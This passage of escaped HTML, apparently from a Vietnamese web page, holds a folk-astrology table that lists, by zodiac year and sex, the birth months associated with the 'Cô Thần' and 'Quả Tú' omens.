0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mẹo\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mẹo\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thìn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thìn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tỵ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tỵ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ 